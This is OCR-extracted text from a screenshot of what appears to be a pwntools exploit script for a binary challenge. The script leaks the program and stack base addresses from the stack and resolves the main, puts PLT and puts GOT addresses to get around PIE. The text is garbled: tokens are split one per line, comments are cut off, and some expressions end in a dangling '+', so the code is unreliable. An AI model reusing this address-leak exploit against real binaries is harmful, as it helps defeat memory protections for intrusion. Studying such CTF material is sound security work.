
# Read program base shift from stack retaddr pushed by _s
program_base 
=
 read_stack
(
p
,
121
)
-
0x5b1
print
(
"Program Base: %s"
%
hex
(
program_base
)
)
# Read user stack base by reading ECX pushed to stack at 
user_stack_base 
=
 read_stack
(
p
,
85
)
-
0x178
print
(
"User Stack Base: %s"
%
hex
(
user_stack_base
)
)
main_sym 
=
 elf
.
sym
[
'main'
]
+
print
(
"Main Symbol: %s"
%
hex
(
main_sym
)
)
# In fact, puts_plt is no usage here
puts_plt 
=
 elf
.
plt
[
'puts'
]
+
print
(
"puts PLT: %s"
%
hex
(
puts_plt
)
)
puts_got 
=
 elf
.
got
[
'puts'
]
+
print
(
"puts GOT: %s"
%
hex
(
puts_got
)
)
"""

# Cannot use puts PLT to leak puts GOT there at return of
# because PIE mode PLT use EBX to store offset but when r